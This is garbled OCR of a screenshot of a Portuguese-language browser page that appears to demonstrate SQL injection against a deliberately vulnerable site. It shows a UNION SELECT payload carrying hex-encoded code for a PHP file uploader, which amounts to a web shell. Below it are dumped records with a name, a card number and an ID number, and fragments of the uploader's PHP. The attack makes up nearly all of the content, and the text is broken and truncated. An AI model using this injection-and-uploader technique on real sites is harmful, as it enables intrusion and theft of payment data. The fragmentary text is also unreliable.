 Index Vulnerable - Opera
Arquivo Editar Exibir Marcadores Widgets Ferramentas Ajuda
Nova guia Indetectables - View t... TANKARD LYRICS - "Ki... Fórum Invasão.com.br... Index Vulnerable
6E7465206E6F76616D656E74652E223B7D7D3F3E0D0A0D0A0D0A,3,4,5--+ Google
Page vulnerable to SQL Injection (no scant) - Vulture Demonstration
SQL Query: SELECT * FROM information WHERE id='1' UNION ALL select
0x41414141,0x3C68746D6C3E3C212D2D20496E636F6E73706963756F75732055706C6F616465722076322E352062792
- '
1 2
Name: Tom Cruise
CC#:Visa, Numero: 4011.3001.6089.7014
Expiry date:10/2050
RG:18306148-x
Click here
Name:
Arquivo local: Procurar...
Enviar arquivo
[".basename($_FILES['arquivo_local']['name'])."] foi enviado com sucesso."; } else { echo "Ocorreu um erro ao enviar o arquivo
[" . basename($_FILES['arquivo_local']['name'])."] tente novamente.";}}?>
CC#:3
Expiry date:4
RG:5
2